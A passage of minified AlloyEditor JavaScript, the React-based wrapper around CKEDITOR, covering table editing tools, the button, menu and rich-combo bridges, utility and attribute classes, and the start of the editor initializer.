o(u,d);p&&(t=new r(e,p))}}})})}})}}(),function(){function e(e){function t(e){n.length>0||e.type==CKEDITOR.NODE_ELEMENT&&y.test(e.getName())&&!e.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(o,e,"selected_cell",!0),n.push(e))}for(var i=e.getRanges(),n=[],o={},a=0;a<i.length;a++){var r=i[a];if(r.collapsed){var s=r.getCommonAncestor(),l=s.getAscendant("td",!0)||s.getAscendant("th",!0);l&&n.push(l)}else{var d,c=new CKEDITOR.dom.walker(r);for(c.guard=t;d=c.next();)if(d.type!=CKEDITOR.NODE_ELEMENT||
!d.is(CKEDITOR.dtd.table)){var u=d.getAscendant("td",!0)||d.getAscendant("th",!0);u&&!u.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(o,u,"selected_cell",!0),n.push(u))}}}return CKEDITOR.dom.element.clearAllMarkers(o),n}function t(e){for(var t,i,n,o=0,a=e.length-1,r={};t=e[o++];)CKEDITOR.dom.element.setMarker(r,t,"delete_cell",!0);for(o=0;t=e[o++];)if((i=t.getPrevious())&&!i.getCustomData("delete_cell")||(i=t.getNext())&&!i.getCustomData("delete_cell"))return CKEDITOR.dom.element.clearAllMarkers(r),
i;return CKEDITOR.dom.element.clearAllMarkers(r),n=e[0].getParent(),(n=n.getPrevious())?n.getLast():(n=e[a].getParent(),(n=n.getNext())?n.getChild(0):null)}function i(t,i){for(var n=e(t),o=n[0],a=o.getAscendant("table"),r=o.getDocument(),s=n[0].getParent(),l=s.$.rowIndex,d=n[n.length-1],c=d.getParent().$.rowIndex+d.$.rowSpan-1,u=new CKEDITOR.dom.element(a.$.rows[c]),p=i?l:c,m=i?s:u,g=CKEDITOR.tools.buildTableMap(a),h=g[p],f=i?g[p-1]:g[p+1],y=g[0].length,E=r.createElement("tr"),v=0;h[v]&&v<y;v++){var b;
h[v].rowSpan>1&&f&&h[v]==f[v]?(b=h[v],b.rowSpan+=1):(b=(new CKEDITOR.dom.element(h[v])).clone(),b.removeAttribute("rowSpan"),b.appendBogus(),E.append(b),b=b.$),v+=b.colSpan-1}i?E.insertBefore(m):E.insertAfter(m)}function n(t){if(t instanceof CKEDITOR.dom.selection){for(var i=e(t),o=i[0],a=o.getAscendant("table"),r=CKEDITOR.tools.buildTableMap(a),s=i[0].getParent(),l=s.$.rowIndex,d=i[i.length-1],c=d.getParent().$.rowIndex+d.$.rowSpan-1,u=[],p=l;p<=c;p++){for(var m=r[p],g=new CKEDITOR.dom.element(a.$.rows[p]),
h=0;h<m.length;h++){var f=new CKEDITOR.dom.element(m[h]),y=f.getParent().$.rowIndex;if(1==f.$.rowSpan)f.remove();else if(f.$.rowSpan-=1,y==p){var E=r[p+1];E[h-1]?f.insertAfter(new CKEDITOR.dom.element(E[h-1])):(new CKEDITOR.dom.element(a.$.rows[p+1])).append(f,1)}h+=f.$.colSpan-1}u.push(g)}var v=a.$.rows,b=new CKEDITOR.dom.element(v[c+1]||(l>0?v[l-1]:null)||a.$.parentNode);for(p=u.length;p>=0;p--)n(u[p]);return b}return t instanceof CKEDITOR.dom.element&&(a=t.getAscendant("table"),1==a.$.rows.length?
a.remove():t.remove()),null}function o(e,t){for(var i=e.getParent(),n=i.$.cells,o=0,a=0;a<n.length;a++){var r=n[a];if(o+=t?1:r.colSpan,r==e.$)break}return o-1}function a(e,t){for(var i=t?1/0:0,n=0;n<e.length;n++){var a=o(e[n],t);(t?a<i:a>i)&&(i=a)}return i}function r(t,i){for(var n=e(t),o=n[0],r=o.getAscendant("table"),s=a(n,1),l=a(n),d=i?s:l,c=CKEDITOR.tools.buildTableMap(r),u=[],p=[],m=c.length,g=0;g<m;g++){u.push(c[g][d]);var h=i?c[g][d-1]:c[g][d+1];p.push(h)}for(g=0;g<m;g++){var f;u[g]&&(u[g].colSpan>
1&&p[g]==u[g]?(f=u[g],f.colSpan+=1):(f=(new CKEDITOR.dom.element(u[g])).clone(),f.removeAttribute("colSpan"),f.appendBogus(),f[i?"insertBefore":"insertAfter"].call(f,new CKEDITOR.dom.element(u[g])),f=f.$),g+=f.rowSpan-1)}}function s(t){for(var i,n,o=e(t),a=o[0],r=o[o.length-1],s=a.getAscendant("table"),l=CKEDITOR.tools.buildTableMap(s),d=[],c=0,u=l.length;c<u;c++)for(var p=0,m=l[c].length;p<m;p++)l[c][p]==a.$&&(i=p),l[c][p]==r.$&&(n=p);for(c=i;c<=n;c++)for(p=0;p<l.length;p++){var g=l[p],h=new CKEDITOR.dom.element(s.$.rows[p]),
f=new CKEDITOR.dom.element(g[c]);f.$&&(1==f.$.colSpan?f.remove():f.$.colSpan-=1,p+=f.$.rowSpan-1,h.$.cells.length||d.push(h))}var y=s.$.rows[0]&&s.$.rows[0].cells,E=new CKEDITOR.dom.element(y[i]||(i?y[i-1]:s.$.parentNode));return d.length==u&&s.remove(),E}function l(e,t){var i=e.getStartElement(),n=i.getAscendant("td",1)||i.getAscendant("th",1);if(n){var o=n.clone();o.appendBogus(),t?o.insertBefore(n):o.insertAfter(n)}}function d(i){if(i instanceof CKEDITOR.dom.selection){for(var n=e(i),o=n[0]&&n[0].getAscendant("table"),
a=t(n),r=n.length-1;r>=0;r--)d(n[r]);a?u(a,!0):o&&o.remove()}else if(i instanceof CKEDITOR.dom.element){var s=i.getParent();1==s.getChildCount()?s.remove():i.remove()}}function c(e){var t=e.getBogus();t&&t.remove(),e.trim()}function u(e,t){var i=e.getDocument(),n=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(n.focus(),i.focus());var o=new CKEDITOR.dom.range(i);o["moveToElementEdit"+(t?"End":"Start")](e)||(o.selectNodeContents(e),o.collapse(!t)),o.select(!0)}function p(e,t,i){var n=
e[t];if("undefined"==typeof i)return n;for(var o=0;n&&o<n.length;o++){if(i.is&&n[o]==i.$)return o;if(o==i)return new CKEDITOR.dom.element(n[o])}return i.is?-1:null}function m(e,t){for(var i=[],n=0;n<e.length;n++){var o=e[n];i.push(o[t]),o[t].rowSpan>1&&(n+=o[t].rowSpan-1)}return i}function g(t,i,n){var o,a=e(t);if((i?1!=a.length:a.length<2)||(o=t.getCommonAncestor())&&o.type==CKEDITOR.NODE_ELEMENT&&o.is("table"))return!1;var r,s=a[0],l=s.getAscendant("table"),d=CKEDITOR.tools.buildTableMap(l),u=d.length,
m=d[0].length,g=s.getParent().$.rowIndex,h=p(d,g,s);if(i){var f;try{var y=parseInt(s.getAttribute("rowspan"),10)||1,E=parseInt(s.getAttribute("colspan"),10)||1;f=d["up"==i?g-y:"down"==i?g+y:g]["left"==i?h-E:"right"==i?h+E:h]}catch(e){return!1}if(!f||s.$==f)return!1;a["up"==i||"left"==i?"unshift":"push"](new CKEDITOR.dom.element(f))}for(var v=s.getDocument(),b=g,T=0,C=0,_=!n&&new CKEDITOR.dom.documentFragment(v),R=0,A=0;A<a.length;A++){r=a[A];var I=r.getParent(),k=r.getFirst(),D=r.$.colSpan,w=r.$.rowSpan,
S=I.$.rowIndex,O=p(d,S,r);if(R+=D*w,C=Math.max(C,O-h+D),T=Math.max(T,S-g+w),!n){if(c(r),r.getChildren().count()){if(S!=b&&k&&(!k.isBlockBoundary||!k.isBlockBoundary({br:1}))){var x=_.getLast(CKEDITOR.dom.walker.whitespaces(!0));!x||x.is&&x.is("br")||_.append("br")}r.moveChildren(_)}A?r.remove():r.setHtml("")}b=S}if(n)return T*C==R;_.moveChildren(s),s.appendBogus(),C>=m?s.removeAttribute("rowSpan"):s.$.rowSpan=T,T>=u?s.removeAttribute("colSpan"):s.$.colSpan=C;var P=new CKEDITOR.dom.nodeList(l.$.rows),
N=P.count();for(A=N-1;A>=0;A--){var B=P.getItem(A);B.$.cells.length||(B.remove(),N++)}return s}function h(t,i){var n=e(t);if(n.length>1)return!1;if(i)return!0;var o,a,r,s,l=n[0],d=l.getParent(),c=d.getAscendant("table"),u=CKEDITOR.tools.buildTableMap(c),m=d.$.rowIndex,g=p(u,m,l),h=l.$.rowSpan;if(h>1){a=Math.ceil(h/2),r=Math.floor(h/2),s=m+a;var f,y=new CKEDITOR.dom.element(c.$.rows[s]),E=p(u,s);o=l.clone();for(var v=0;v<E.length;v++){if(f=E[v],f.parentNode==y.$&&v>g){o.insertBefore(new CKEDITOR.dom.element(f));
break}f=null}f||y.append(o)}else{r=a=1,y=d.clone(),y.insertAfter(d),y.append(o=l.clone());for(var b=p(u,m),T=0;T<b.length;T++)b[T].rowSpan++}return o.appendBogus(),l.$.rowSpan=a,o.$.rowSpan=r,1==a&&l.removeAttribute("rowSpan"),1==r&&o.removeAttribute("rowSpan"),o}function f(t,i){var n=e(t);if(n.length>1)return!1;if(i)return!0;var o,a,r,s=n[0],l=s.getParent(),d=l.getAscendant("table"),c=CKEDITOR.tools.buildTableMap(d),u=l.$.rowIndex,g=p(c,u,s),h=s.$.colSpan;if(h>1)a=Math.ceil(h/2),r=Math.floor(h/2);
else{r=a=1;for(var f=m(c,g),y=0;y<f.length;y++)f[y].colSpan++}return o=s.clone(),o.insertAfter(s),o.appendBogus(),s.$.colSpan=a,o.$.colSpan=r,1==a&&s.removeAttribute("colSpan"),1==r&&o.removeAttribute("colSpan"),o}if(!CKEDITOR.plugins.get("ae_tabletools")){var y=/^(?:td|th)$/;CKEDITOR.plugins.add("ae_tabletools",{init:function(e){function t(e){return CKEDITOR.tools.extend(e||{},{contextSensitive:1,refresh:function(e,t){this.setState(t.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}
function o(t,i){var n=e.getCommand(t);n||(n=e.addCommand(t,i),e.addFeature(n))}e.lang.table;o("rowDelete",t({requiredContent:"table",exec:function(e){var t=e.getSelection();u(n(t))}})),o("rowInsertBefore",t({requiredContent:"table",exec:function(e){var t=e.getSelection();i(t,!0)}})),o("rowInsertAfter",t({requiredContent:"table",exec:function(e){var t=e.getSelection();i(t)}})),o("columnDelete",t({requiredContent:"table",exec:function(e){var t=e.getSelection(),i=s(t);i&&u(i,!0)}})),o("columnInsertBefore",
t({requiredContent:"table",exec:function(e){var t=e.getSelection();r(t,!0)}})),o("columnInsertAfter",t({requiredContent:"table",exec:function(e){var t=e.getSelection();r(t)}})),o("cellDelete",t({requiredContent:"table",exec:function(e){var t=e.getSelection();d(t)}})),o("cellMerge",t({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(e){u(g(e.getSelection()),!0)}})),o("cellMergeRight",t({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(e){u(g(e.getSelection(),
"right"),!0)}})),o("cellMergeDown",t({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(e){u(g(e.getSelection(),"down"),!0)}})),o("cellVerticalSplit",t({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(e){u(h(e.getSelection()))}})),o("cellHorizontalSplit",t({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(e){u(f(e.getSelection()))}})),o("cellInsertBefore",t({requiredContent:"table",exec:function(e){var t=e.getSelection();l(t,
!0)}})),o("cellInsertAfter",t({requiredContent:"table",exec:function(e){var t=e.getSelection();l(t)}}))},getSelectedCells:e})}}(),CKEDITOR.tools.buildTableMap=function(e){for(var t=e.$.rows,i=-1,n=[],o=0;o<t.length;o++){i++,!n[i]&&(n[i]=[]);for(var a=-1,r=0;r<t[o].cells.length;r++){var s=t[o].cells[r];for(a++;n[i][a];)a++;for(var l=isNaN(s.colSpan)?1:s.colSpan,d=isNaN(s.rowSpan)?1:s.rowSpan,c=0;c<d;c++){n[i+c]||(n[i+c]=[]);for(var u=0;u<l;u++)n[i+c][a+u]=t[o].cells[r]}a+=l-1}}return n},function(){function e(){}
function t(e,t,o){var a=AlloyEditor.Buttons[e];return n[o.name]=n[o.name]||{},n[o.name][e]=n[o.name][e]||t,a||(a=createReactClass(CKEDITOR.tools.merge(i,{displayName:e,propTypes:{editor:PropTypes.object.isRequired,tabIndex:PropTypes.number},statics:{key:e},render:function(){var t=this.props.editor.get("nativeEditor"),i="ae-button ae-button-bridge",o=n[t.name][e].name||n[t.name][e].command||e,a=n[t.name][e].label,r="button-"+o,s="ae-icon-"+o,l={},d=CKEDITOR.skin.getIconStyle(o);if(d){var c=d.split(";");
l.backgroundImage=c[0].substring(c[0].indexOf(":")+1),l.backgroundPosition=c[1].substring(c[1].indexOf(":")+1),l.backgroundSize=c[2].substring(c[2].indexOf(":")+1)}return React.createElement("button",{"aria-label":a,className:i,"data-type":r,onClick:this._handleClick,tabIndex:this.props.tabIndex,title:a},React.createElement("span",{className:s,style:l}))},_handleClick:function(t){var i=this.props.editor.get("nativeEditor"),o=n[i.name][e].command,a=n[i.name][e].onClick;a?a.call(this):i.execCommand(o),
i.fire("actionPerformed",this)}})),AlloyEditor.Buttons[e]=a),a}if(!CKEDITOR.plugins.get("ae_buttonbridge")){var i={toFeature:e},n={};CKEDITOR.plugins.get("button")||(CKEDITOR.UI_BUTTON="button",CKEDITOR.plugins.add("button",{})),CKEDITOR.plugins.add("ae_buttonbridge",{requires:["ae_uibridge"],beforeInit:function(e){e.ui.addButton=function(e,t){this.add(e,CKEDITOR.UI_BUTTON,t)},e.ui.addHandler(CKEDITOR.UI_BUTTON,{add:t,create:function(e){var i="buttonBridge"+(1E9*Math.random()>>>0),n=t(i,e);return new n}})}})}}(),
function(){function e(){}function t(e,t,o){var a=AlloyEditor.Buttons[e];return n[o.name]=n[o.name]||{},n[o.name][e]=n[o.name][e]||t,a||(a=createReactClass(CKEDITOR.tools.merge(i,{displayName:e,propTypes:{editor:PropTypes.object.isRequired,tabIndex:PropTypes.number},statics:{key:e},render:function(){var t=this.props.editor.get("nativeEditor"),i=n[t.name][e].name||n[t.name][e].command||e,o="ae-button ae-button-bridge",a="ae-icon-"+i,r={},s=CKEDITOR.skin.getIconStyle(i);if(s){var l=s.split(";");r.backgroundImage=
l[0].substring(l[0].indexOf(":")+1),r.backgroundPosition=l[1].substring(l[1].indexOf(":")+1),r.backgroundSize=l[2].substring(l[2].indexOf(":")+1)}var d;return this.props.expanded&&(d=this._getMenu()),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":n[t.name][e].label,className:o,onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:n[t.name][e].label},React.createElement("span",
{className:a,style:r})),d)},_getMenu:function(){return React.createElement(AlloyEditor.ButtonDropdown,{onDismiss:this.props.toggleDropdown},this._getMenuItems())},_getMenuItems:function(){var e=this.props.editor.get("nativeEditor"),i=t.onMenu(),n=Object.keys(i).map(function(t){var n=e.getMenuItem(t);if(!n)return null;var o=n.definition||n,a=i[t],r="ae-toolbar-element "+(a===CKEDITOR.TRISTATE_ON?"active":""),s=a===CKEDITOR.TRISTATE_DISABLED,l=function(){o.command?e.execCommand(o.command):o.onClick&&
o.onClick.apply(o)};return React.createElement("li",{key:n.name,role:"option"},React.createElement("button",{className:r,disabled:s,onClick:l},o.label))}.bind(this));return n}})),AlloyEditor.Buttons[e]=a),a}if(!CKEDITOR.plugins.get("ae_menubuttonbridge")){var i={toFeature:e},n={};CKEDITOR.plugins.get("menubutton")||(CKEDITOR.UI_MENU_BUTTON="menubutton",CKEDITOR.plugins.add("menubutton",{})),CKEDITOR.plugins.add("ae_menubuttonbridge",{requires:["ae_uibridge","ae_menubridge"],beforeInit:function(e){e.ui.addMenuButton=
function(e,t){this.add(e,CKEDITOR.UI_MENUBUTTON,t)},e.ui.addHandler(CKEDITOR.UI_MENUBUTTON,{add:t,create:function(e){var i="buttonBridge"+(1E9*Math.random()>>>0),n=t(i,e);return new n}})}})}}(),function(){CKEDITOR.plugins.get("ae_menubridge")||CKEDITOR.plugins.add("ae_menubridge",{beforeInit:function(e){if(!CKEDITOR.plugins.get("menu")){for(var t=[],i=e._.menuGroups={},n=e._.menuItems={},o=0;o<t.length;o++)i[t[o]]=o+1;e.addMenuGroup=function(e,t){i[e]=t||100},e.addMenuItem=function(e,t){i[t.group]&&
(n[e]={name:e,definition:t})},e.addMenuItems=function(e){for(var t in e)this.addMenuItem(t,e[t])},e.getMenuItem=function(e){return n[e]},e.removeMenuItem=function(e){delete n[e]}}}})}(),function(){function e(){}if(!CKEDITOR.plugins.get("ae_panelmenubuttonbridge")){var t={createPanel:e},i={},n=function(e,n,o){var a=AlloyEditor.Buttons[e];return i[o.name]=i[o.name]||{},i[o.name][e]=i[o.name][e]||n,a||(a=createReactClass(CKEDITOR.tools.merge(t,{displayName:e,propTypes:{editor:PropTypes.object.isRequired},
statics:{key:e},render:function(){var t=this.props.editor.get("nativeEditor"),n=i[t.name][e].name||i[t.name][e].command||e,o="ae-button ae-button-bridge",a="ae-icon-"+n,r={},s=CKEDITOR.skin.getIconStyle(n);if(s){var l=s.split(";");r.backgroundImage=l[0].substring(l[0].indexOf(":")+1),r.backgroundPosition=l[1].substring(l[1].indexOf(":")+1),r.backgroundSize=l[2].substring(l[2].indexOf(":")+1)}var d;return this.props.expanded&&(d=this._getPanel()),React.createElement("div",{className:"ae-container ae-has-dropdown"},
React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":i[t.name][e].label,className:o,onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:i[t.name][e].label},React.createElement("span",{className:a,style:r})),d)},_getPanel:function(){var t=this.props.editor.get("nativeEditor"),n=i[t.name][e].onBlock,o={hide:this.props.toggleDropdown,show:this.props.toggleDropdown},a=new CKEDITOR.dom.element("div"),r={element:a,keys:{}};return n&&n.call(this,
o,r),React.createElement(AlloyEditor.ButtonDropdown,{onDismiss:this.props.toggleDropdown},React.createElement("div",{className:a.getAttribute("class"),dangerouslySetInnerHTML:{__html:a.getHtml()}}))}})),AlloyEditor.Buttons[e]=a),a};CKEDITOR.plugins.get("panelmenubutton")||(CKEDITOR.UI_PANELBUTTON="panelmenubutton",CKEDITOR.plugins.add("panelmenubutton",{})),CKEDITOR.plugins.get("panelbutton")||(CKEDITOR.UI_PANELBUTTON="panelbutton",CKEDITOR.plugins.add("panelbutton",{})),CKEDITOR.plugins.add("ae_panelmenubuttonbridge",
{requires:["ae_uibridge"],beforeInit:function(e){e.ui.addPanelMenuButton=function(e,t){this.add(e,CKEDITOR.UI_PANELBUTTON,t)},e.ui.addHandler(CKEDITOR.UI_PANELBUTTON,{add:n,create:function(e){var t="panelMenuButtonBridge"+(1E9*Math.random()>>>0),i=n(t,e);return new i}})}})}}(),function(){function e(){}if(!CKEDITOR.plugins.get("ae_richcombobridge")){var t={commit:e,createPanel:e,disable:e,enable:e,getState:e,hideGroup:e,hideItem:e,mark:e,showAll:e,startGroup:e,unmarkAll:e},i={},n=function(e,n,o){var a=
AlloyEditor.Buttons[e];return i[o.name]=i[o.name]||{},i[o.name][e]=i[o.name][e]||n,i[o.name][e].currentValue=void 0,a||(a=createReactClass(CKEDITOR.tools.merge(t,{displayName:e,propTypes:{editor:PropTypes.object.isRequired},statics:{key:e},add:function(e,t,i){this._items.push({preview:t,title:i,value:e})},componentWillMount:function(){var t=this.props.editor.get("nativeEditor"),n=i[t.name][e];this._items=[],this.setValue=this._setValue,n.init&&n.init.call(this),n.onRender&&n.onRender.call(this)},
componentWillUnmount:function(){this._cacheValue(this.state.value),this.setValue=this._cacheValue},getInitialState:function(){return{value:i[o.name][e].currentValue}},getValue:function(){return this.state.value},render:function(){var t,o=this.props.editor.get("nativeEditor"),a=i[o.name][e].currentValue||n.label;return this.props.expanded&&(t=this._getItemsList()),React.createElement("div",{className:"ae-container-dropdown ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,
"aria-label":a,className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:a},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},a),React.createElement("span",{className:"ae-icon-arrow"}))),t)},_cacheValue:function(t){var n=this.props.editor.get("nativeEditor");i[n.name][e].currentValue=t},_getItems:function(){var e=this,t=this._items.map(function(t){var i="ae-toolbar-element "+
(t.value===this.state.value?"active":"");return React.createElement("li",{key:t.title,role:"option"},React.createElement("button",{className:i,dangerouslySetInnerHTML:{__html:t.preview},"data-value":t.value,onClick:e._onClick}))}.bind(this));return t},_getItemsList:function(){return React.createElement(AlloyEditor.ButtonDropdown,{onDismiss:this.props.toggleDropdown},this._getItems())},_onClick:function(t){var n=this.props.editor.get("nativeEditor"),o=i[n.name][e];if(o.onClick){var a=t.currentTarget.getAttribute("data-value");
o.onClick.call(this,a),i[n.name][e].currentValue=a,n.fire("actionPerformed",this)}},_setValue:function(e){this._cacheValue(e),this.setState({value:e})}})),AlloyEditor.Buttons[e]=a),a};CKEDITOR.plugins.get("richcombo")||(CKEDITOR.UI_RICHCOMBO="richcombo",CKEDITOR.plugins.add("richcombo",{})),CKEDITOR.plugins.add("ae_richcombobridge",{requires:["ae_uibridge"],beforeInit:function(e){e.ui.addRichCombo=function(e,t){this.add(e,CKEDITOR.UI_RICHCOMBO,t)},e.ui.addHandler(CKEDITOR.UI_RICHCOMBO,{add:n,create:function(e){var t=
"richComboBridge"+(1E9*Math.random()>>>0),i=n(t,e);return new i}})}})}}(),function(){CKEDITOR.plugins.get("ae_uibridge")||CKEDITOR.plugins.add("ae_uibridge",{beforeInit:function(e){var t=e.ui.add;e.ui.add=function(i,n,o){t.apply(this,arguments);var a=this._.handlers[n];a&&a.add&&(a.add(i,o,e),AlloyEditor.registerBridgeButton(i,e.__processingPlugin__.plugin.name))}}})}();var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==
typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e={isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},isBoolean:function(e){return"boolean"==typeof e},isFunction:function(e){return"function"==typeof e},isNull:function(e){return null===e},isNumber:function(e){return"number"==typeof e&&isFinite(e)},isObject:function(t){var i="undefined"==typeof t?"undefined":_typeof(t);return t&&("object"===i||e.isFunction(t))},isString:function(e){return"string"==
typeof e},mix:function(e,t){var i=Object.prototype.hasOwnProperty;for(var n in t)i.call(t,n)&&(e[n]=t[n])},toInt:function(e){return parseInt(e,10)}};AlloyEditor.Lang=e}(),function(){var e={extend:function(e,t,i,n){if(!t||!e)throw"extend failed, verify dependencies";var o=t.prototype,a=Object.create(o);return e.prototype=a,a.constructor=e,e.superclass=o,t!==Object&&o.constructor===Object.prototype.constructor&&(o.constructor=t),i&&AlloyEditor.Lang.mix(a,i),n&&AlloyEditor.Lang.mix(e,n),e}};AlloyEditor.OOP=
e}(),function(){function e(e){this.__config__=e||{},this.__ATTRS__={}}e.prototype={constructor:e,get:function(e){var t=this.constructor.ATTRS[e];if(t){this._isInitialized(e)||this._init(e);var i=this.__ATTRS__[e];return t.getter&&(i=this._callStringOrFunction(t.getter,i)),i}},set:function(e,t){var i=this.constructor.ATTRS[e];i&&(this._isInitialized(e)||this._init(e),i.readOnly||i.writeOnce&&this._isInitialized(e)||i.validator&&!this._callStringOrFunction(i.validator,t)||(i.setter&&(t=this._callStringOrFunction(i.setter,
t)),this.__ATTRS__[e]=t))},_callStringOrFunction:function(e,t){var i=null;return AlloyEditor.Lang.isArray(t)||(t=[t]),AlloyEditor.Lang.isString(e)&&AlloyEditor.Lang.isFunction(this[e])?i=this[e].apply(this,t):AlloyEditor.Lang.isFunction(e)&&(i=e.apply(this,t)),i},_init:function(e){var t,i=this.constructor.ATTRS[e],n=Object.prototype.hasOwnProperty.call(i,"value"),o=Object.prototype.hasOwnProperty.call(this.__config__,e);if(i.valueFn)t=this._callStringOrFunction(i.valueFn,t),this.__ATTRS__[e]=t;else if(i.readOnly)t=
i.value;else if(i.writeOnce)if(o)t=this.__config__[e];else{if(!n)return;t=i.value}else o?t=this.__config__[e]:n&&(t=i.value);if(i.validator&&o&&!this._callStringOrFunction(i.validator,t)){if(!n)return;t=i.value}i.setter&&o&&(t=this._callStringOrFunction(i.setter,t)),this.__ATTRS__[e]=t},_isInitialized:function(e){return Object.prototype.hasOwnProperty.call(this.__ATTRS__,e)}},AlloyEditor.Attribute=e}(),function(){function e(t){e.superclass.constructor.call(this,t),this.init(t)}AlloyEditor.OOP.extend(e,
AlloyEditor.Attribute,{init:function(e){this._callChain("initializer",e)},destroy:function(){this._callChain("destructor")},_callChain:function(e,t){for(var i=[],n=this.constructor;n;)AlloyEditor.Lang.isFunction(n.prototype[e])&&i.push(n.prototype[e]),n=n.superclass?n.superclass.constructor:null;i=i.reverse(),t=AlloyEditor.Lang.isArray(t)?t:[t];for(var o=0;o<i.length;o++){var a=i[o];a.apply(this,t)}}}),AlloyEditor.Base=e}(),function(){var e=function(){return"ae-arrow-box ae-arrow-box-bottom"};AlloyEditor.SelectionGetArrowBoxClasses=
{table:e}}(),function(){var e={left:0,top:0},t=function(t,i){var n=ReactDOM.findDOMNode(t),o=t.props.editor.get("nativeEditor"),a=o.config.uiNode||document.body,r=getComputedStyle(a),s=parseInt(r.getPropertyValue("margin-left"),10),l=parseInt(r.getPropertyValue("margin-right"),10),d=s+a.clientWidth+l,c=n.offsetWidth/2,u=(new CKEDITOR.dom.window(window)).getScrollPosition(),p=t.props.gutter||e,m=t.getWidgetXYPoint(i.left+i.width/2-u.x,i.top+u.y,CKEDITOR.SELECTION_BOTTOM_TO_TOP),g=[i.left+i.width/2-
c-u.x,i.top-n.offsetHeight+u.y-p.top];g[0]<0?g[0]=0:g[0]>d-n.offsetWidth&&(g[0]=d-n.offsetWidth),t.moveToPoint(m,g)},i=function(e){var i=e.selectionData?e.selectionData:e.editorEvent?e.editorEvent.data.selectionData:null;if(i&&i.element)return t(this,i.element.getClientRect()),!0},n=function(e){var i=e.editor.get("nativeEditor"),n=i.config.uiNode,o=n?n.scrollTop:0,a=(new CKEDITOR.Table(i)).getFromSelection(),r=a.getClientRect();return r.top+=o,t(this,r),!0};AlloyEditor.SelectionSetPosition={image:i,
table:n}}(),function(){var e=function(e,t){return t.getText().length===e.endOffset||t.equals(e.startContainer)&&t.equals(e.endContainer)&&e.startOffset===e.endOffset&&1===e.endOffset},t=function(e){var t=e.data.selectionData;return!(!t.element||"ae_embed"!==t.element.getAttribute("data-widget"))},i=function(t){var i=t.editor.get("nativeEditor"),n=i.getSelection().getRanges()[0],o=t.data.selectionData,a=(new CKEDITOR.Link(i)).getFromSelection(),r=i.isSelectionEmpty(),s=!o.element||"img"!==o.element.getName();
return!(!(r&&s&&a&&a.getText().length!==n.endOffset&&a)||a.isReadOnly()||e(n,a))},n=function(e){var t=e.data.selectionData,i=!1;if(e.editor){var n=e.editor._getNativeEditor();i=n.isSelectionEmpty()}var o=function(e){return"image"===e.getAttribute("data-widget")||e.getAscendant(function(e){return"image"===e.getAttribute("data-widget")})};return!(!t.element||"img"!==t.element.getName()||i||t.element.isReadOnly()&&!o(t.element))},o=function(e){var t=e.editor.get("nativeEditor"),i=t.isSelectionEmpty(),
n=e.data.selectionData;return!(n.element||!n.region||i||t.getSelection().getCommonAncestor().isReadOnly())},a=function(e){var t=e.editor.get("nativeEditor"),i=new CKEDITOR.Table(t),n=i.getFromSelection();return!(!n||!i.isEditable(n))};AlloyEditor.SelectionTest={embed:t,image:n,link:i,table:a,text:o}}(),function(){var e=[{name:"embed",buttons:["embedRemove","embedEdit"],test:AlloyEditor.SelectionTest.embed},{name:"link",buttons:["linkEdit"],test:AlloyEditor.SelectionTest.link},{name:"image",buttons:["imageLeft",
"imageCenter","imageRight"],setPosition:AlloyEditor.SelectionSetPosition.image,test:AlloyEditor.SelectionTest.image},{name:"text",buttons:{full:[["Font","FontSize","separator","bold","italic","underline","strike","separator","link"],["paragraphAlign","separator","ul","ol","separator","h1","h2","separator","indentBlock","outdentBlock","separator","TextColor","BGColor","separator","code","quote","separator","removeFormat"]],simple:["styles","bold","italic","underline","link"]},test:AlloyEditor.SelectionTest.text},
{name:"table",buttons:["tableHeading","tableRow","tableColumn","tableCell","tableRemove"],getArrowBoxClasses:AlloyEditor.SelectionGetArrowBoxClasses.table,setPosition:AlloyEditor.SelectionSetPosition.table,test:AlloyEditor.SelectionTest.table}];AlloyEditor.Selections=e}(),function(){function e(t){e.superclass.constructor.call(this,t)}AlloyEditor.OOP.extend(e,AlloyEditor.Base,{initializer:function(e){var t=this.get("srcNode");this.get("enableContentEditable")&&t.setAttribute("contenteditable","true");
var i=CKEDITOR.inline(t);if(i.config.allowedContent=this.get("allowedContent"),i.config.toolbars=this.get("toolbars"),i.config.removePlugins=this.get("removePlugins"),i.config.extraPlugins=this.get("extraPlugins"),i.config.placeholderClass=this.get("placeholderClass"),i.config.pasteFromWordRemoveStyles=!1,i.config.pasteFromWordRemoveFontStyles=!1,i.config.selectionKeystrokes=this.get("selectionKeystrokes"),AlloyEditor.Lang.mix(i.config,e),CKEDITOR.env.ie&&!CKEDITOR.env.edge){var n=11===CKEDITOR.env.version?
"ae_dragresize_ie11":"ae_dragresize_ie";i.config.extraPlugins=i.config.extraPlugins.replace("ae_dragresize",n),i.config.removePlugins=i.config.removePlugins.replace("ae_dragresize",n)}i.once("contentDom",function(){this._addReadOnlyLinkClickListener(i);var e=i.editable();e.addClass("ae-editable")}.bind(this)),this._editor=i,AlloyEditor.loadLanguageResources(this._renderUI.bind(this))},destructor:function(){this._destroyed=!0,this._editorUIElement&&(ReactDOM.unmountComponentAtNode(this._editorUIElement),
